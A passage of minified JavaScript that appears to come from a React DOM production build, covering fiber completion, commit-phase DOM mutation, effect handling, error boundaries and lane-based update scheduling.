ss(e,t){if(!$o)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function cs(e,t,r){var n=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return gi(t.type)&&yi(),null;case 3:return Io(),li(hi),li(pi),Ko(),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(Qo(t)?t.flags|=4:n.hydrate||(t.flags|=256)),Ga(t),null;case 5:Lo(t);var o=No(Ao.current);if(r=t.type,null!==e&&null!=t.stateNode)Ka(e,t,r,n,o),e.ref!==t.ref&&(t.flags|=128);else{if(!n){if(null===t.stateNode)throw Error(a(166));return null}if(e=No(jo.current),Qo(t)){n=t.stateNode,r=t.type;var s=t.memoizedProps;switch(n[Jn]=t,n[Zn]=s,r){case"dialog":jn("cancel",n),jn("close",n);break;case"iframe":case"object":case"embed":jn("load",n);break;case"video":case"audio":for(e=0;e<Cn.length;e++)jn(Cn[e],n);break;case"source":jn("error",n);break;case"img":case"image":case"link":jn("error",n),jn("load",n);break;case"details":jn("toggle",n);break;case"input":ee(n,s),jn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!s.multiple},jn("invalid",n);break;case"textarea":ce(n,s),jn("invalid",n)}for(var u in ke(r,s),e=null,s)s.hasOwnProperty(u)&&(o=s[u],"children"===u?"string"==typeof o?n.textContent!==o&&(e=["children",o]):"number"==typeof o&&n.textContent!==""+o&&(e=["children",""+o]):c.hasOwnProperty(u)&&null!=o&&"onScroll"===u&&jn("scroll",n));switch(r){case"input":K(n),ne(n,s,!0);break;case"textarea":K(n),le(n);break;case"select":case"option":break;default:"function"==typeof s.onClick&&(n.onclick=Hn)}n=e,t.updateQueue=n,null!==n&&(t.flags|=4)}else{switch(u=9===o.nodeType?o:o.ownerDocument,e===fe&&(e=pe(r)),e===fe?"script"===r?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=u.createElement(r,{is:n.is}):(e=u.createElement(r),"select"===r&&(u=e,n.multiple?u.multiple=!0:n.size&&(u.size=n.size))):e=u.createElementNS(e,r),e[Jn]=t,e[Zn]=n,Ya(e,t,!1,!1),t.stateNode=e,u=Oe(r,n),r){case"dialog":jn("cancel",e),jn("close",e),o=n;break;case"iframe":case"object":case"embed":jn("load",e),o=n;break;case"video":case"audio":for(o=0;o<Cn.length;o++)jn(Cn[o],e);o=n;break;case"source":jn("error",e),o=n;break;case"img":case"image":case"link":jn("error",e),jn("load",e),o=n;break;case"details":jn("toggle",e),o=n;break;case"input":ee(e,n),o=Z(e,n),jn("invalid",e);break;case"option":o=oe(e,n);break;case"select":e._wrapperState={wasMultiple:!!n.multiple},o=i({},n,{value:void 0}),jn("invalid",e);break;case"textarea":ce(e,n),o=se(e,n),jn("invalid",e);break;default:o=n}ke(r,o);var l=o;for(s in l)if(l.hasOwnProperty(s)){var f=l[s];"style"===s?Se(e,f):"dangerouslySetInnerHTML"===s?null!=(f=f?f.__html:void 0)&&ge(e,f):"children"===s?"string"==typeof f?("textarea"!==r||""!==f)&&ye(e,f):"number"==typeof f&&ye(e,""+f):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(c.hasOwnProperty(s)?null!=f&&"onScroll"===s&&jn("scroll",e):null!=f&&w(e,s,f,u))}switch(r){case"input":K(e),ne(e,n,!1);break;case"textarea":K(e),le(e);break;case"option":null!=n.value&&e.setAttribute("value",""+Y(n.value));break;case"select":e.multiple=!!n.multiple,null!=(s=n.value)?ae(e,!!n.multiple,s,!1):null!=n.defaultValue&&ae(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Hn)}Un(r,n)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Xa(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(a(166));r=No(Ao.current),No(jo.current),Qo(t)?(n=t.stateNode,r=t.memoizedProps,n[Jn]=t,n.nodeValue!==r&&(t.flags|=4)):((n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[Jn]=t,t.stateNode=n)}return null;case 13:return li(Do),n=t.memoizedState,64&t.flags?(t.lanes=r,t):(n=null!==n,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Qo(t):r=null!==e.memoizedState,n&&!r&&2&t.mode&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||1&Do.current?0===qs&&(qs=3):(0!==qs&&3!==qs||(qs=4),null===Fs||!(134217727&$s)&&!(134217727&Us)||bc(Fs,Ms))),(n||r)&&(t.flags|=4),null);case 4:return Io(),Ga(t),null===e&&An(t.stateNode.containerInfo),null;case 10:return no(t),null;case 19:if(li(Do),null===(n=t.memoizedState))return null;if(s=!!(64&t.flags),null===(u=n.rendering))if(s)ss(n,!1);else{if(0!==qs||null!==e&&64&e.flags)for(e=t.child;null!==e;){if(null!==(u=qo(e))){for(t.flags|=64,ss(n,!1),null!==(s=u.updateQueue)&&(t.updateQueue=s,t.flags|=4),null===n.lastEffect&&(t.firstEffect=null),t.lastEffect=n.lastEffect,n=r,r=t.child;null!==r;)e=n,(s=r).flags&=2,s.nextEffect=null,s.firstEffect=null,s.lastEffect=null,null===(u=s.alternate)?(s.childLanes=0,s.lanes=e,s.child=null,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=u.childLanes,s.lanes=u.lanes,s.child=u.child,s.memoizedProps=u.memoizedProps,s.memoizedState=u.memoizedState,s.updateQueue=u.updateQueue,s.type=u.type,e=u.dependencies,s.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return fi(Do,1&Do.current|2),t.child}e=e.sibling}null!==n.tail&&Ui()>Qs&&(t.flags|=64,s=!0,ss(n,!1),t.lanes=33554432)}else{if(!s)if(null!==(e=qo(u))){if(t.flags|=64,s=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),ss(n,!0),null===n.tail&&"hidden"===n.tailMode&&!u.alternate&&!$o)return null!==(t=t.lastEffect=n.lastEffect)&&(t.nextEffect=null),null}else 2*Ui()-n.renderingStartTime>Qs&&1073741824!==r&&(t.flags|=64,s=!0,ss(n,!1),t.lanes=33554432);n.isBackwards?(u.sibling=t.child,t.child=u):(null!==(r=n.last)?r.sibling=u:t.child=u,n.last=u)}return null!==n.tail?(r=n.tail,n.rendering=r,n.tail=r.sibling,n.lastEffect=t.lastEffect,n.renderingStartTime=Ui(),r.sibling=null,t=Do.current,fi(Do,s?1&t|2:1&t),r):null;case 23:case 24:return kc(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==n.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function us(e){switch(e.tag){case 1:gi(e.type)&&yi();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Io(),li(hi),li(pi),Ko(),64&(t=e.flags))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Lo(e),null;case 13:return li(Do),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return li(Do),null;case 4:return Io(),null;case 10:return no(e),null;case 23:case 24:return kc(),null;default:return null}}function ls(e,t){try{var r="",n=t;do{r+=W(n),n=n.return}while(n);var i=r}catch(e){i="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:i}}function fs(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}Ya=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Ga=function(){},Ka=function(e,t,r,n){var o=e.memoizedProps;if(o!==n){e=t.stateNode,No(jo.current);var a,s=null;switch(r){case"input":o=Z(e,o),n=Z(e,n),s=[];break;case"option":o=oe(e,o),n=oe(e,n),s=[];break;case"select":o=i({},o,{value:void 0}),n=i({},n,{value:void 0}),s=[];break;case"textarea":o=se(e,o),n=se(e,n),s=[];break;default:"function"!=typeof o.onClick&&"function"==typeof n.onClick&&(e.onclick=Hn)}for(f in ke(r,n),r=null,o)if(!n.hasOwnProperty(f)&&o.hasOwnProperty(f)&&null!=o[f])if("style"===f){var u=o[f];for(a in u)u.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(c.hasOwnProperty(f)?s||(s=[]):(s=s||[]).push(f,null));for(f in n){var l=n[f];if(u=null!=o?o[f]:void 0,n.hasOwnProperty(f)&&l!==u&&(null!=l||null!=u))if("style"===f)if(u){for(a in u)!u.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in l)l.hasOwnProperty(a)&&u[a]!==l[a]&&(r||(r={}),r[a]=l[a])}else r||(s||(s=[]),s.push(f,r)),r=l;else"dangerouslySetInnerHTML"===f?(l=l?l.__html:void 0,u=u?u.__html:void 0,null!=l&&u!==l&&(s=s||[]).push(f,l)):"children"===f?"string"!=typeof l&&"number"!=typeof l||(s=s||[]).push(f,""+l):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(c.hasOwnProperty(f)?(null!=l&&"onScroll"===f&&jn("scroll",e),s||u===l||(s=[])):"object"==typeof l&&null!==l&&l.$$typeof===I?l.toString():(s=s||[]).push(f,l))}r&&(s=s||[]).push("style",r);var f=s;(t.updateQueue=f)&&(t.flags|=4)}},Xa=function(e,t,r,n){r!==n&&(t.flags|=4)};var ds="function"==typeof WeakMap?WeakMap:Map;function ps(e,t,r){(r=lo(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Xs||(Xs=!0,Js=n),fs(0,t)},r}function hs(e,t,r){(r=lo(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var i=t.value;r.payload=function(){return fs(0,t),n(i)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(r.callback=function(){"function"!=typeof n&&(null===Zs?Zs=new Set([this]):Zs.add(this),fs(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}var vs="function"==typeof WeakSet?WeakSet:Set;function ms(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){zc(e,t)}else t.current=null}function gs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&t.flags&&null!==e){var r=e.memoizedProps,n=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?r:Xi(t.type,r),n),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Qn(t.stateNode.containerInfo))}throw Error(a(163))}function ys(e,t,r){switch(r.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(!(3&~e.tag)){var n=e.create;e.destroy=n()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var i=e;n=i.next,4&(i=i.tag)&&1&i&&(Dc(r,e),Lc(r,e)),e=n}while(e!==t)}return;case 1:return e=r.stateNode,4&r.flags&&(null===t?e.componentDidMount():(n=r.elementType===r.type?t.memoizedProps:Xi(r.type,t.memoizedProps),e.componentDidUpdate(n,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=r.updateQueue)&&vo(r,t,e));case 3:if(null!==(t=r.updateQueue)){if(e=null,null!==r.child)switch(r.child.tag){case 5:case 1:e=r.child.stateNode}vo(r,t,e)}return;case 5:return e=r.stateNode,void(null===t&&4&r.flags&&Un(r.type,r.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===r.memoizedState&&(r=r.alternate,null!==r&&(r=r.memoizedState,null!==r&&(r=r.dehydrated,null!==r&&St(r)))))}throw Error(a(163))}function bs(e,t){for(var r=e;;){if(5===r.tag){var n=r.stateNode;if(t)"function"==typeof(n=n.style).setProperty?n.setProperty("display","none","important"):n.display="none";else{n=r.stateNode;var i=r.memoizedProps.style;i=null!=i&&i.hasOwnProperty("display")?i.display:null,n.style.display=xe("display",i)}}else if(6===r.tag)r.stateNode.nodeValue=t?"":r.memoizedProps;else if((23!==r.tag&&24!==r.tag||null===r.memoizedState||r===e)&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===e)break;for(;null===r.sibling;){if(null===r.return||r.return===e)return;r=r.return}r.sibling.return=r.return,r=r.sibling}}function ws(e,t){if(ki&&"function"==typeof ki.onCommitFiberUnmount)try{ki.onCommitFiberUnmount(Ei,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e=e.next;do{var n=r,i=n.destroy;if(n=n.tag,void 0!==i)if(4&n)Dc(t,r);else{n=t;try{i()}catch(e){zc(n,e)}}r=r.next}while(r!==e)}break;case 1:if(ms(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){zc(t,e)}break;case 5:ms(t);break;case 4:Cs(e,t)}}function xs(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function Ss(e){return 5===e.tag||3===e.tag||4===e.tag}function Es(e){e:{for(var t=e.return;null!==t;){if(Ss(t))break e;t=t.return}throw Error(a(160))}var r=t;switch(t=r.stateNode,r.tag){case 5:var n=!1;break;case 3:case 4:t=t.containerInfo,n=!0;break;default:throw Error(a(161))}16&r.flags&&(ye(t,""),r.flags&=-17);e:t:for(r=e;;){for(;null===r.sibling;){if(null===r.return||Ss(r.return)){r=null;break e}r=r.return}for(r.sibling.return=r.return,r=r.sibling;5!==r.tag&&6!==r.tag&&18!==r.tag;){if(2&r.flags)continue t;if(null===r.child||4===r.tag)continue t;r.child.return=r,r=r.child}if(!(2&r.flags)){r=r.stateNode;break e}}n?ks(e,r,t):Os(e,r,t)}function ks(e,t,r){var n=e.tag,i=5===n||6===n;if(i)e=i?e.stateNode:e.stateNode.instance,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Hn));else if(4!==n&&null!==(e=e.child))for(ks(e,t,r),e=e.sibling;null!==e;)ks(e,t,r),e=e.sibling}function Os(e,t,r){var n=e.tag,i=5===n||6===n;if(i)e=i?e.stateNode:e.stateNode.instance,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(Os(e,t,r),e=e.sibling;null!==e;)Os(e,t,r),e=e.sibling}function Cs(e,t){for(var r,n,i=t,o=!1;;){if(!o){o=i.return;e:for(;;){if(null===o)throw Error(a(160));switch(r=o.stateNode,o.tag){case 5:n=!1;break e;case 3:case 4:r=r.containerInfo,n=!0;break e}o=o.return}o=!0}if(5===i.tag||6===i.tag){e:for(var s=e,c=i,u=c;;)if(ws(s,u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===c)break e;for(;null===u.sibling;){if(null===u.return||u.return===c)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}n?(s=r,c=i.stateNode,8===s.nodeType?s.parentNode.removeChild(c):s.removeChild(c)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,n=!0,i.child.return=i,i=i.child;continue}}else if(ws(e,i),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(o=!1)}i.sibling.return=i.return,i=i.sibling}}function Ps(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var n=r=r.next;do{!(3&~n.tag)&&(e=n.destroy,n.destroy=void 0,void 0!==e&&e()),n=n.next}while(n!==r)}return;case 1:case 12:case 17:return;case 5:if(null!=(r=t.stateNode)){n=t.memoizedProps;var i=null!==e?e.memoizedProps:n;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(r[Zn]=n,"input"===e&&"radio"===n.type&&null!=n.name&&te(r,n),Oe(e,i),t=Oe(e,n),i=0;i<o.length;i+=2){var s=o[i],c=o[i+1];"style"===s?Se(r,c):"dangerouslySetInnerHTML"===s?ge(r,c):"children"===s?ye(r,c):w(r,s,c,t)}switch(e){case"input":re(r,n);break;case"textarea":ue(r,n);break;case"select":e=r._wrapperState.wasMultiple,r._wrapperState.wasMultiple=!!n.multiple,null!=(o=n.value)?ae(r,!!n.multiple,o,!1):e!==!!n.multiple&&(null!=n.defaultValue?ae(r,!!n.multiple,n.defaultValue,!0):ae(r,!!n.multiple,n.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((r=t.stateNode).hydrate&&(r.hydrate=!1,St(r.containerInfo)));case 13:return null!==t.memoizedState&&(Ws=Ui(),bs(t.child,!0)),void Ts(t);case 19:return void Ts(t);case 23:case 24:return void bs(t,null!==t.memoizedState)}throw Error(a(163))}function Ts(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new vs),t.forEach(function(t){var n=Uc.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))})}}function Rs(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var js=Math.ceil,_s=x.ReactCurrentDispatcher,As=x.ReactCurrentOwner,Ns=0,Fs=null,Is=null,Ms=0,Ls=0,Ds=ui(0),qs=0,Hs=null,zs=0,$s=0,Us=0,Bs=0,Vs=null,Ws=0,Qs=1/0;function Ys(){Qs=Ui()+500}var Gs,Ks=null,Xs=!1,Js=null,Zs=null,ec=!1,tc=null,rc=90,nc=[],ic=[],oc=null,ac=0,sc=null,cc=-1,uc=0,lc=0,fc=null,dc=!1;function pc(){return 48&Ns?Ui():-1!==cc?cc:cc=Ui()}function hc(e){if(!(2&(e=e.mode)))return 1;if(!(4&e))return 99===Bi()?1:2;if(0===uc&&(uc=zs),0!==Ki.transition){0!==lc&&(lc=null!==Vs?Vs.pendingLanes:0),e=uc;var t=4186112&~lc;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Bi(),4&Ns&&98===e?e=Ht(12,uc):e=Ht(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),uc),e}function vc(e,t,r){if(50<ac)throw ac=0,sc=null,Error(a(185));if(null===(e=mc(e,t)))return null;Ut(e,t,r),e===Fs&&(Us|=t,4===qs&&bc(e,Ms));var n=Bi();1===t?8&Ns&&!(48&Ns)?wc(e):(gc(e,r),0===Ns&&(Ys(),Yi())):(!(4&Ns)||98!==n&&99!==n||(null===oc?oc=new Set([e]):oc.add(e)),gc(e,r)),Vs=e}function mc(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}function gc(e,t){for(var r=e.callbackNode,n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,s=e.pendingLanes;0<s;){var c=31-Bt(s),u=1<<c,l=o[c];if(-1===l){if(0===(u&n)||0!==(u&i)){l=t,Lt(u);var f=Mt;o[c]=10<=f?l+250:6<=f?l+5e3:-1}}else l<=t&&(e.expiredLanes|=u);s&=~u}if(n=Dt(e,e===Fs?Ms:0),t=Mt,0===n)null!==r&&(r!==Li&&Pi(r),e.callbackNode=null,e.callbackPriority=0);else{if(null!==r){if(e.callbackPriority===t)return;r!==Li&&Pi(r)}15===t?(r=wc.bind(null,e),null===qi?(qi=[r],Hi=Ci(Ai,Gi)):qi.push(r),r=Li):14===t?r=Qi(99,wc.bind(null,e)):(r=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),r=Qi(r,yc.bind(null,e))),e.callbackPriority=t,e.callbackNode=r}}function yc(e){if(cc=-1,lc=uc=0,48&Ns)throw Error(a(327));var t=e.callbackNode;if(Mc()&&e.callbackNode!==t)return null;var r=Dt(e,e===Fs?Ms:0);if(0===r)return null;var n=r,i=Ns;Ns|=16;var o=Pc();for(Fs===e&&Ms===n||(Ys(),Oc(e,n));;)try{jc();break}catch(t){Cc(e,t)}if(ro(),_s.current=o,Ns=i,null!==Is?n=0:(Fs=null,Ms=0,n=qs),0!==(zs&Us))Oc(e,0);else if(0!==n){if(2===n&&(Ns|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(r=qt(e))&&(n=Tc(e,r))),1===n)throw t=Hs,Oc(e,0),bc(e,r),gc(e,Ui()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=r,n){case 0:case 1:throw Error(a(345));case 2:case 5:Nc(e);break;case 3:if(bc(e,r),(62914560&r)===r&&10<(n=Ws+500-Ui())){if(0!==Dt(e,0))break;if(((i=e.suspendedLanes)&r)!==r){pc(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=Vn(Nc.bind(null,e),n);break}Nc(e);break;case 4:if(bc(e,r),(4186112&r)===r)break;for(n=e.eventTimes,i=-1;0<r;){var s=31-Bt(r);o=1<<s,(s=n[s])>i&&(i=s),r&=~o}if(r=i,10<(r=(120>(r=Ui()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*js(r/1960))-r)){e.timeoutHandle=Vn(Nc.bind(null,e),r);break}Nc(e);break;default:throw Error(a(329))}}return gc(e,Ui()),e.callbackNode===t?yc.bind(null,e):null}function bc(e,t){for(t&=~Bs,t&=~Us,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Bt(t),n=1<<r;e[r]=-1,t&=~n}}function wc(e){if(48&Ns)throw Error(a(327));if(Mc(),e===Fs&&0!==(e.expiredLanes&Ms)){var t=Ms,r=Tc(e,t);0!==(zs&Us)&&(r=Tc(e,t=Dt(e,t)))}else r=Tc(e,t=Dt(e,0));if(0!==e.tag&&2===r&&(Ns|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(t=qt(e))&&(r=Tc(e,t))),1===r)throw r=Hs,Oc(e,0),bc(e,t),gc(e,Ui()),r;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Nc(e),gc(e,Ui()),null}function xc(e,t){var r=Ns;Ns|=1;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}}function Sc(e,t){var r=Ns;Ns&=-2,Ns|=8;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}}function Ec(e,t){fi(Ds,Ls),Ls|=t,zs|=t}function kc(){Ls=Ds.current,li(Ds)}function Oc(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,Wn(r)),null!==Is)for(r=Is.return;null!==r;){var n=r;switch(n.tag){case 1:null!=(n=n.type.childContextTypes)&&yi();break;case 3:Io(),li(hi),li(pi),Ko();break;case 5:Lo(n);break;case 4:Io();break;case 13:case 19:li(Do);break;case 10:no(n);break;case 23:case 24:kc()}r=r.return}Fs=e,Is=Qc(e.current,null),Ms=Ls=zs=t,qs=0,Hs=null,Bs=Us=$s=0}function Cc(e,t){for(;;){var r=Is;try{if(ro(),Xo.current=Aa,na){for(var n=ea.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}na=!1}if(Zo=0,ra=ta=ea=null,ia=!1,As.current=null,null===r||null===r.return){qs=1,Hs=t,Is=null;break}e:{var o=e,a=r.return,s=r,c=t;if(t=Ms,s.flags|=2048,s.firstEffect=s.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var u=c;if(!(2&s.mode)){var l=s.alternate;l?(s.updateQueue=l.updateQueue,s.memoizedState=l.memoizedState,s.lanes=l.lanes):(s.updateQueue=null,s.memoizedState=null)}var f=!!(1&Do.current),d=a;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var v=d.memoizedProps;p=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!f)}}if(p){var m=d.updateQueue;if(null===m){var g=new Set;g.add(u),d.updateQueue=g}else m.add(u);if(!(2&d.mode)){if(d.flags|=64,s.flags|=16384,s.flags&=-2981,1===s.tag)if(null===s.alternate)s.tag=17;else{var y=lo(-1,1);y.tag=2,fo(s,y)}s.lanes|=1;break e}c=void 0,s=t;var b=o.pingCache;if(null===b?(b=o.pingCache=new ds,c=new Set,b.set(u,c)):void 0===(c=b.get(u))&&(c=new Set,b.set(u,c)),!c.has(s)){c.add(s);var w=$c.bind(null,o,u,s);u.then(w,w)}d.flags|=4096,d.lanes=t;break e}d=d.return}while(null!==d);c=Error((Q(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==qs&&(qs=2),c=ls(c,s),d=a;do{switch(d.tag){case 3:o=c,d.flags|=4096,t&=-t,d.lanes|=t,po(d,ps(0,o,t));break e;case 1:o=c;var x=d.type,S=d.stateNode;if(!(64&d.flags||"function"!=typeof x.getDerivedStateFromError&&(null===S||"function"!=typeof S.componentDidCatch||null!==Zs&&Zs.has(S)))){d.flags|=4096,t&=-t,d.lanes|=t,po(d,hs(d,o,t));break e}}d=d.return}while(null!==d)}Ac(r)}catch(e){t=e,Is===r&&null!==r&&(Is=r=r.return);continue}break}}function Pc(){var e=_s.current;return _s.current=Aa,null===e?Aa:e}function Tc(e,t){var r=Ns;Ns|=16;var n=Pc();for(Fs===e&&Ms===t||Oc(e,t);;)try{Rc();break}catch(t){Cc(e,t)}if(ro(),Ns=r,_s.current=n,null!==Is)throw Error(a(261));return Fs=null,Ms=0,qs}function Rc(){for(;null!==Is;)_c(Is)}function jc(){for(;null!==Is&&!Ti();)_c(Is)}function _c(e){var t=Gs(e.alternate,e,Ls);e.memoizedProps=e.pendingProps,null===t?Ac(e):Is=t,As.current=null}function Ac(e){var t=e;do{var r=t.alternate;if(e=t.return,2048&t.flags){if(null!==(r=us(t)))return r.flags&=2047,void(Is=r);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(null!==(r=cs(r,t,Ls)))return void(Is=r);if(24!==(r=t).tag&&23!==r.tag||null===r.memoizedState||1073741824&Ls||!(4&r.mode)){for(var n=0,i=r.child;null!==i;)n|=i.lanes|i.childLanes,i=i.sibling;r.childLanes=n}null!==e&&!(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(null!==(t=t.sibling))return void(Is=t);Is=t=e}while(null!==t);0===qs&&(qs=5)}function Nc(e){var t=Bi();return Wi(99,Fc.bind(null,e,t)),null}function Fc(e,t){do{Mc()}while(null!==tc);if(48&Ns)throw Error(a(327));var r=e.finishedWork;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(a(177));e.callbackNode=null;var n=r.lanes|r.childLanes,i=n,o=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var s=e.eventTimes,c=e.expirationTimes;0<o;){var u=31-Bt(o),l=1<<u;i[u]=0,s[u]=-1,c[u]=-1,o&=~l}if(null!==oc&&!(24&n)&&oc.has(e)&&oc.delete(e),e===Fs&&(Is=Fs=null,Ms=0),1<r.flags?null!==r.lastEffect?(r.lastEffect.nextEffect=r,n=r.firstEffect):n=r:n=r.firstEffect,null!==n){if(i=Ns,Ns|=32,As.current=null,zn=Gt,gn(s=mn())){if("selectionStart"in s)c={start:s.selectionStart,end:s.selectionEnd};else e:if(c=(c=s.ownerDocument)&&c.defaultView||window,(l=c.getSelection&&c.getSelection())&&0!==l.rangeCount){c=l.anchorNode,o=l.anchorOffset,u=l.focusNode,l=l.focusOffset;try{c.nodeType,u.nodeType}catch(e){c=null;break e}var f=0,d=-1,p=-1,h=0,v=0,m=s,g=null;t:for(;;){for(var 